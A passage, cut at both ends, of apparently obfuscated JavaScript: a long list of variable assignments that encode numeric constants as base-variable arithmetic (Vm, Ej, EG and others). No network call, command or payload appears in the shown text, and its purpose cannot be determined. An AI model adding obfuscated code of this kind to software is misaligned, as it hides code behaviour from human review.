m*Vm,r0=EG+fA*Vm,Qw=Ej+tP*Vm+Wm*Vm*Vm+Vm*Vm*Vm,zN=Wm+BS*Vm+BS*Vm*Vm,Cz=Wm+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,UW=BS+Ej*Vm,Bz=Ej+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,P2=Hj+fA*Vm+Vm*Vm+Vm*Vm*Vm,fV=MS+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,ms=EG+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,n5=TC+Vm+Hj*Vm*Vm+Vm*Vm*Vm,DE=zt+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,AZ=Hj+Hj*Vm+Hj*Vm*Vm,WR=fA+Vm+MS*Vm*Vm+Vm*Vm*Vm,q2=BS+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,bE=BS+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,kD=TC+Ej*Vm+EG*Vm*Vm,OY=TC+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,rD=tP+fA*Vm+MS*Vm*Vm,m0=zt+fA*Vm+Hj*Vm*Vm,l7=tP+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,SN=MS+Ej*Vm+Hj*Vm*Vm,EL=TC+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,IG=EG+fA*Vm+Hj*Vm*Vm,hz=Wm+Ej*Vm+Vm*Vm+Vm*Vm*Vm,C=tP+zt*Vm+Vm*Vm,RP=MS+Ej*Vm,nE=Hj+tP*Vm+Wm*Vm*Vm+Vm*Vm*Vm,bw=TC+Vm+EG*Vm*Vm+Vm*Vm*Vm,CB=TC+BS*Vm+Vm*Vm+Vm*Vm*Vm,NS=BS+EG*Vm+Ej*Vm*Vm,VB=fA+Vm+zt*Vm*Vm+Vm*Vm*Vm,Y2=Hj+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,QR=fA+BS*Vm+Vm*Vm+Vm*Vm*Vm,dd=MS+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,Fz=fA+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,Dm=zt+Ej*Vm+tP*Vm*Vm,kL=fA+Wm*Vm+Ej*Vm*Vm,n7=MS+fA*Vm+Vm*Vm+Vm*Vm*Vm,OE=zt+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,IY=EG+Vm+Wm*Vm*Vm+Vm*Vm*Vm,U2=fA+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,KA=zt+Vm+Vm*Vm,qt=zt+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,jd=MS+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,I2=TC+MS*Vm+fA*Vm*Vm+Vm*Vm*Vm,dF=TC+Wm*Vm+Ej*Vm*Vm,MC=EG+tP*Vm,nG=Hj+Ej*Vm+Ej*Vm*Vm+zt*Vm*Vm*Vm+Vm*Vm*Vm*Vm,dX=Wm+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,AW=Hj+Vm+EG*Vm*Vm,jj=TC+Hj*Vm,rH=BS+zt*Vm+BS*Vm*Vm+Vm*Vm*Vm,Pw=zt+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,TG=tP+zt*Vm+MS*Vm*Vm,RX=BS+zt*Vm+Vm*Vm+Vm*Vm*Vm,Sd=tP+MS*Vm+tP*Vm*Vm+Vm*Vm*Vm,ON=Wm+BS*Vm+Vm*Vm+Vm*Vm*Vm,S5=Wm+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,AL=tP+MS*Vm+Wm*Vm*Vm,Nw=TC+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,vL=Wm+tP*Vm+fA*Vm*Vm,Em=fA+MS*Vm+Hj*Vm*Vm,bh=Ej+fA*Vm+Vm*Vm+Vm*Vm*Vm,D2=Hj+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,k9=BS+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,BL=Hj+Wm*Vm+MS*Vm*Vm,KZ=EG+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,rV=EG+Ej*Vm+fA*Vm*Vm+Vm*Vm*Vm,m2=MS+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Af=BS+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,kP=EG+fA*Vm+tP*Vm*Vm,BG=zt+zt*Vm+EG*Vm*Vm,AB=BS+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,XY=zt+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,kz=Ej+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,V0=TC+Vm+Ej*Vm*Vm,Gh=EG+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,lh=Hj+Hj*Vm+Vm*Vm+Vm*Vm*Vm,XC=TC+BS*Vm+MS*Vm*Vm,zz=EG+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,DR=EG+zt*Vm+BS*Vm*Vm+Vm*Vm*Vm,WA=BS+zt*Vm+Wm*Vm*Vm,vA=Hj+Hj*Vm+MS*Vm*Vm,wE=BS+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,CL=BS+EG*Vm+BS*Vm*Vm,kH=EG+MS*Vm+tP*Vm*Vm+Vm*Vm*Vm,Js=tP+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,rA=zt+fA*Vm+EG*Vm*Vm,SX=BS+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Bh=fA+Vm+EG*Vm*Vm+Vm*Vm*Vm,UE=zt+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,wB=BS+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Y5=Hj+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,M7=EG+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,JD=fA+MS*Vm,n9=Ej+Wm*Vm+fA*Vm*Vm+Vm*Vm*Vm,tL=EG+zt*Vm+MS*Vm*Vm,w2=Wm+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,vw=MS+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,WZ=fA+Ej*Vm+EG*Vm*Vm,FD=Wm+zt*Vm+Vm*Vm,q0=TC+tP*Vm+Ej*Vm*Vm,QY=BS+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,Fh=tP+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,AS=EG+Vm+Wm*Vm*Vm,XG=zt+zt*Vm+BS*Vm*Vm,MH=Wm+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,dL=Wm+Vm+BS*Vm*Vm,zW=Ej+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,X7=BS+tP*Vm+fA*Vm*Vm+Vm*Vm*Vm,Uw=fA+Wm*Vm+Wm*Vm*Vm+Vm*Vm*Vm,FL=Hj+Hj*Vm,ZR=zt+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,G9=tP+Hj*Vm+Wm*Vm*Vm+Vm*Vm*Vm,m5=zt+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,QN=TC+Wm*Vm+EG*Vm*Vm,MZ=Ej+Vm+BS*Vm*Vm,QC=Hj+BS*Vm+Hj*Vm*Vm,JC=TC+MS*Vm+tP*Vm*Vm,Jz=BS+Ej*Vm+fA*Vm*Vm+Vm*Vm*Vm,KC=Hj+tP*Vm+EG*Vm*Vm,fB=zt+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,Mz=Ej+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,JP=Hj+EG*Vm+BS*Vm*Vm,xL=MS+Vm+Vm*Vm,Ul=BS+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,YG=fA+zt*Vm+MS*Vm*Vm,PG=EG+Wm*Vm+MS*Vm*Vm,El=tP+Hj*Vm+BS*Vm*Vm,cw=tP+Wm*Vm+Vm*Vm+Vm*Vm*Vm,Wh=tP+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,RB=EG+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Eg=zt+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,gS=EG+Ej*Vm+fA*Vm*Vm,QG=EG+tP*Vm+Hj*Vm*Vm,jZ=EG+Wm*Vm,q8=TC+Ej*Vm,hC=TC+Vm+Hj*Vm*Vm,Jg=TC+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,Qh=Wm+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Ct=Ej+MS*Vm+Vm*Vm,t7=Wm+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,mY=Ej+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,LD=tP+Hj*Vm+Hj*Vm*Vm,qF=tP+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,KR=BS+Vm+BS*Vm*Vm+Vm*Vm*Vm,Uh=EG+Ej*Vm+BS*Vm*Vm+Vm*Vm*Vm,rZ=EG+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,QH=BS+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Pj=Hj+MS*Vm+EG*Vm*Vm,RR=TC+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Tg=Wm+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,gl=BS+Ej*Vm+Vm*Vm+Vm*Vm*Vm,BB=BS+Vm+zt*Vm*Vm+Vm*Vm*Vm,qg=MS+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,L5=MS+Vm+Vm*Vm+Vm*Vm*Vm,tX=Wm+Hj*Vm+Vm*Vm+Vm*Vm*Vm,Um=zt+Vm+Ej*Vm*Vm,PR=EG+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,JE=MS+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,YX=zt+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,GR=EG+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Ts=TC+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,ID=fA+BS*Vm,S=zt+Hj*Vm+EG*Vm*Vm,zd=TC+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,X2=Ej+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,bV=EG+Hj*Vm+Vm*Vm+Vm*Vm*Vm,Hf=tP+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,JG=tP+EG*Vm+Ej*Vm*Vm,sg=Hj+zt*Vm+Vm*Vm+Vm*Vm*Vm,Km=TC+BS*Vm+Vm*Vm,YF=EG+Wm*Vm+Wm*Vm*Vm,jX=tP+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,cN=fA+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,A9=BS+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,r7=TC+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,QE=fA+Ej*Vm+fA*Vm*Vm+Vm*Vm*Vm,G2=EG+EG*Vm+BS*Vm*Vm+Vm*Vm*Vm,WE=EG+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,pS=Wm+Hj*Vm+EG*Vm*Vm+EG*Vm*Vm*Vm+Wm*Vm*Vm*Vm*Vm,V=Ej+Ej*Vm+Hj*Vm*Vm,Z7=zt+Vm+Hj*Vm*Vm+Vm*Vm*Vm,Gw=TC+Hj*Vm+Vm*Vm+Vm*Vm*Vm,qC=BS+MS*Vm+BS*Vm*Vm,rz=MS+EG*Vm+Vm*Vm+Vm*Vm*Vm,NY=TC+Vm+Wm*Vm*Vm+Vm*Vm*Vm,rN=MS+Hj*Vm+MS*Vm*Vm,sE=MS+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,kt=Ej+Vm+EG*Vm*Vm,cE=Wm+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,hY=Wm+MS*Vm+Vm*Vm+Vm*Vm*Vm,wz=zt+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,SB=Hj+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,BR=MS+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,Dw=fA+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,wD=fA+Hj*Vm+Wm*Vm*Vm,s8=zt+zt*Vm+Wm*Vm*Vm,XR=Wm+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,GF=MS+fA*Vm,Ot=zt+EG*Vm+Hj*Vm*Vm,s5=BS+Vm+Ej*Vm*Vm+Vm*Vm*Vm,f8=zt+Vm+Wm*Vm*Vm,Dg=tP+tP*Vm+Vm*Vm+Vm*Vm*Vm,r2=fA+Vm+fA*Vm*Vm+Vm*Vm*Vm,AX=tP+Vm+MS*Vm*Vm+Vm*Vm*Vm,wm=fA+Wm*Vm+Hj*Vm*Vm,IX=zt+Vm+Ej*Vm*Vm+Vm*Vm*Vm,Hh=tP+Vm+zt*Vm*Vm+Vm*Vm*Vm,zj=zt+Hj*Vm+Ej*Vm*Vm,D7=Ej+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,v8=fA+EG*Vm+Ej*Vm*Vm,p7=Hj+EG*Vm+BS*Vm*Vm+Vm*Vm*Vm,SV=EG+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,AF=MS+Wm*Vm+EG*Vm*Vm,Rg=fA+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,E9=tP+Vm+BS*Vm*Vm+Vm*Vm*Vm,H9=TC+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,IR=BS+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,c7=Ej+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,Xd=fA+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,YP=Wm+Vm+Hj*Vm*Vm,sl=Wm+Vm+tP*Vm*Vm,JZ=MS+tP*Vm+Vm*Vm,t9=EG+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,z2=EG+Vm+BS*Vm*Vm+Vm*Vm*Vm,K5=BS+EG*Vm+fA*Vm*Vm+Vm*Vm*Vm,Lw=Wm+Vm+Vm*Vm+Vm*Vm*Vm,TN=fA+Vm+MS*Vm*Vm,nH=fA+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,Al=Wm+EG*Vm+Wm*Vm*Vm,xV=Hj+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,G5=Hj+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,MF=zt+tP*Vm+BS*Vm*Vm,Gm=tP+EG*Vm+Hj*Vm*Vm,PD=Wm+zt*Vm+Hj*Vm*Vm,pF=Ej+MS*Vm,MV=zt+Vm+Wm*Vm*Vm+Vm*Vm*Vm,fC=Hj+Ej*Vm+EG*Vm*Vm,kN=zt+Ej*Vm,mV=MS+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,S0=Wm+Ej*Vm+Vm*Vm,Aw=fA+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,EV=Wm+tP*Vm+Wm*Vm*Vm+Vm*Vm*Vm,YA=tP+EG*Vm,sP=EG+Ej*Vm+EG*Vm*Vm,Xj=zt+MS*Vm+EG*Vm*Vm,PS=EG+Vm+fA*Vm*Vm,p8=fA+Ej*Vm+Hj*Vm*Vm,X=Ej+Ej*Vm,CF=zt+EG*Vm+tP*Vm*Vm,jh=Ej+Vm+Wm*Vm*Vm+Vm*Vm*Vm,Y7=BS+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,I8=EG+EG*Vm,Qz=Wm+Hj*Vm+Wm*Vm*Vm+Vm*Vm*Vm,dw=Hj+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,GB=tP+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Mw=Ej+MS*Vm+fA*Vm*Vm+Vm*Vm*Vm,CE=zt+zt*Vm+Wm*Vm*Vm+Vm*Vm*Vm,ml=BS+tP*Vm,K9=tP+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Fl=fA+MS*Vm+EG*Vm*Vm,VF=zt+BS*Vm+MS*Vm*Vm,j2=BS+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,Wf=tP+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,WY=Wm+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,lm=tP+Vm+tP*Vm*Vm,vj=tP+zt*Vm+Hj*Vm*Vm,J7=TC+zt*Vm+Wm*Vm*Vm+Vm*Vm*Vm,WD=EG+Hj*Vm+Wm*Vm*Vm,C5=BS+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,W7=zt+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,r5=TC+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,Dh=TC+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,zh=BS+fA*Vm+Vm*Vm+Vm*Vm*Vm,CY=MS+Vm+Ej*Vm*Vm+Vm*Vm*Vm,hW=EG+Wm*Vm+Vm*Vm,MG=Ej+BS*Vm,ls=fA+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,xF=tP+Hj*Vm+Vm*Vm,zP=tP+tP*Vm+fA*Vm*Vm,NE=TC+fA*Vm+Wm*Vm*Vm+Vm*Vm*Vm,th=EG+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,HN=TC+MS*Vm+Hj*Vm*Vm,wS=BS+Wm*Vm,ng=MS+Ej*Vm+Vm*Vm+Vm*Vm*Vm,qX=zt+Vm+BS*Vm*Vm+Vm*Vm*Vm,f0=tP+zt*Vm+Wm*Vm*Vm,LE=zt+MS*Vm+tP*Vm*Vm+Vm*Vm*Vm,QX=TC+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Wl=BS+fA*Vm+Hj*Vm*Vm,Y0=fA+zt*Vm+Vm*Vm,gF=fA+Ej*Vm+Vm*Vm,r8=MS+fA*Vm+MS*Vm*Vm,gz=zt+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Hd=Ej+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,BE=EG+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,hh=EG+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,Oz=fA+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,Cm=Ej+Hj*Vm+EG*Vm*Vm,pH=BS+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,NB=zt+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,vs=Hj+zt*Vm+fA*Vm*Vm+Vm*Vm*Vm,RD=Hj+Ej*Vm+Wm*Vm*Vm,r9=zt+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,bz=Hj+EG*Vm+Vm*Vm+Vm*Vm*Vm,kw=zt+Wm*Vm+Wm*Vm*Vm+Vm*Vm*Vm,rs=MS+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,q=tP+fA*Vm+BS*Vm*Vm,xh=Hj+BS*Vm+Vm*Vm+Vm*Vm*Vm,Ls=Hj+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,nt=Hj+Ej*Vm,kf=tP+EG*Vm+fA*Vm*Vm+Vm*Vm*Vm,Cw=EG+tP*Vm+Wm*Vm*Vm+Vm*Vm*Vm,xA=tP+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,hE=MS+tP*Vm+BS*Vm*Vm+Vm*Vm*Vm,BA=MS+EG*Vm+Hj*Vm*Vm,Jl=tP+EG*Vm+Wm*Vm*Vm,cH=Ej+Ej*Vm+tP*Vm*Vm+Vm*Vm*Vm,ML=EG+MS*Vm+EG*Vm*Vm,Pz=MS+zt*Vm+BS*Vm*Vm+Vm*Vm*Vm,gd=TC+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,Lt=Wm+Vm+MS*Vm*Vm+Vm*Vm*Vm,A5=tP+BS*Vm+Vm*Vm+Vm*Vm*Vm,tW=Ej+Vm+Ej*Vm*Vm+Vm*Vm*Vm,Nz=Hj+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,DS=TC+zt*Vm+EG*Vm*Vm,zf=Wm+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,HB=TC+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,GL=fA+Hj*Vm+tP*Vm*Vm,Ys=MS+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,xz=Wm+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,bC=EG+EG*Vm+Vm*Vm,Bl=Hj+EG*Vm+Vm*Vm,S7=BS+Vm+Vm*Vm+Vm*Vm*Vm,vg=Wm+fA*Vm+Vm*Vm+Vm*Vm*Vm,AR=fA+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,fL=Hj+tP*Vm,KX=EG+tP*Vm+Vm*Vm+Vm*Vm*Vm,l0=TC+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,Bm=zt+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,FV=EG+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,LA=tP+tP*Vm+tP*Vm*Vm,DN=fA+BS*Vm+Ej*Vm*Vm,Hw=TC+MS*Vm+Vm*Vm+Vm*Vm*Vm,H2=MS+Vm+EG*Vm*Vm+Vm*Vm*Vm,l5=tP+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,ZZ=tP+zt*Vm+EG*Vm*Vm,mE=TC+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,qz=MS+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,Cl=Hj+fA*Vm+MS*Vm*Vm,mW=BS+fA*Vm,Dd=Hj+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,nW=tP+Hj*Vm+Wm*Vm*Vm,jt=tP+EG*Vm+Vm*Vm,Om=EG+Vm+Vm*Vm,B8=Wm+EG*Vm+Ej*Vm*Vm,XP=TC+Vm+MS*Vm*Vm,UP=Hj+Vm+Vm*Vm+Vm*Vm*Vm,Sf=TC+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,hG=BS+Vm+Wm*Vm*Vm,mA=TC+fA*Vm,GE=MS+BS*Vm+Vm*Vm+Vm*Vm*Vm,vz=TC+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,wf=EG+Vm+Vm*Vm+Vm*Vm*Vm,p5=BS+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,gD=tP+MS*Vm+Hj*Vm*Vm,Zt=Hj+MS*Vm+Vm*Vm,T5=MS+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,jm=EG+Ej*Vm+Hj*Vm*Vm,A=Wm+Vm+Vm*Vm,fF=Hj+fA*Vm,sm=tP+BS*Vm+MS*Vm*Vm,ht=fA+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,ZE=fA+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,DY=BS+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,s7=Ej+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,k7=Ej+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,jB=zt+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,cG=BS+Ej*Vm+Wm*Vm*Vm,xf=BS+fA*Vm+Wm*Vm*Vm+Vm*Vm*Vm,gf=zt+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,qN=BS+Ej*Vm+EG*Vm*Vm,YZ=tP+tP*Vm+Wm*Vm*Vm,hf=tP+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,lE=fA+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,fH=TC+Hj*Vm+Wm*Vm*Vm+Vm*Vm*Vm,vd=EG+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,GN=TC+MS*Vm+EG*Vm*Vm,sG=BS+Vm+MS*Vm*Vm,dN=EG+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,CH=TC+zt*Vm+fA*Vm*Vm+Vm*Vm*Vm,lW=MS+EG*Vm,Th=BS+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,H7=zt+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,O7=Hj+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,C9=fA+tP*Vm+Vm*Vm+Vm*Vm*Vm,XB=EG+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,DC=BS+fA*Vm+Ej*Vm*Vm,UC=tP+Hj*Vm+Ej*Vm*Vm,Ks=TC+zt*Vm+Ej*Vm*Vm+Vm*Vm*Vm,PH=MS+Vm+fA*Vm*Vm+Vm*Vm*Vm,sH=TC+fA*Vm+Vm*Vm+Vm*Vm*Vm,rL=Hj+MS*Vm+Ej*Vm*Vm,OA=Hj+BS*Vm,gw=Wm+EG*Vm+fA*Vm*Vm+Vm*Vm*Vm,VZ=Ej+Vm+Wm*Vm*Vm,S8=EG+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,BH=MS+Vm+zt*Vm*Vm+Vm*Vm*Vm,I0=fA+zt*Vm+Vm*Vm+Vm*Vm*Vm,cA=EG+MS*Vm+Hj*Vm*Vm,bY=EG+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,RN=tP+tP*Vm+Hj*Vm*Vm,G=TC+Hj*Vm+EG*Vm*Vm,xD=TC+Vm+Vm*Vm+Vm*Vm*Vm,ZH=tP+Ej*Vm+Vm*Vm+Vm*Vm*Vm,vE=BS+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,h8=zt+Vm+EG*Vm*Vm,W0=EG+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,xP=EG+EG*Vm+Vm*Vm+Vm*Vm*Vm,Rf=tP+Hj*Vm+Vm*Vm+Vm*Vm*Vm,KN=fA+fA*Vm+MS*Vm*Vm,HZ=tP+Ej*Vm+Vm*Vm,B5=tP+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,hL=Hj+MS*Vm+Wm*Vm*Vm,BV=TC+tP*Vm+tP*Vm*Vm+Vm*Vm*Vm,lz=zt+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Zf=tP+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,EF=TC+Wm*Vm+MS*Vm*Vm,OV=tP+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,mR=fA+Wm*Vm+Vm*Vm+Vm*Vm*Vm,EC=Wm+Wm*Vm+Hj*Vm*Vm,R5=zt+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,QF=EG+fA*Vm+EG*Vm*Vm,BX=zt+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,KY=fA+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,jY=tP+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,JW=EG+Ej*Vm,xH=Ej+Vm+Hj*Vm*Vm+Vm*Vm*Vm,GC=EG+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,H5=Wm+Vm+EG*Vm*Vm+Vm*Vm*Vm,KH=zt+fA*Vm+BS*Vm*Vm+Vm*Vm*Vm,T2=zt+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,jA=Wm+MS*Vm+Wm*Vm*Vm,RS=EG+tP*Vm+MS*Vm*Vm,Rt=Ej+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,zD=MS+fA*Vm+EG*Vm*Vm,BD=MS+zt*Vm+Ej*Vm*Vm,kY=Hj+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,wj=zt+zt*Vm+Hj*Vm*Vm,gE=tP+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,tf=Ej+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,U=TC+zt*Vm+Hj*Vm*Vm,l2=BS+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,Gj=zt+MS*Vm+Hj*Vm*Vm+Hj*Vm*Vm*Vm,kA=Wm+Vm+Wm*Vm*Vm,OF=MS+Vm+Wm*Vm*Vm,DB=TC+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,XE=MS+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,NN=tP+Wm*Vm+Hj*Vm*Vm,sz=tP+Vm+Hj*Vm*Vm+Vm*Vm*Vm,Vt=zt+tP*Vm+MS*Vm*Vm,lt=EG+Vm+BS*Vm*Vm,AA=EG+Hj*Vm+EG*Vm*Vm,RW=fA+fA*Vm+Hj*Vm*Vm,rl=TC+Ej*Vm+BS*Vm*Vm,Ez=Ej+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Gt=tP+Ej*Vm,dY=fA+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,xX=Ej+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,sA=BS+Hj*Vm+Vm*Vm,Hg=Wm+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,CP=zt+MS*Vm,g7=Hj+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,Xf=BS+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,NW=zt+MS*Vm+Ej*Vm*Vm,Ng=BS+Wm*Vm+Vm*Vm+Vm*Vm*Vm,Yd=fA+EG*Vm+tP*Vm*Vm+Vm*Vm*Vm,gg=MS+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,Uj=Hj+BS*Vm+MS*Vm*Vm,P=fA+MS*Vm+Ej*Vm*Vm,nw=TC+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,dg=TC+EG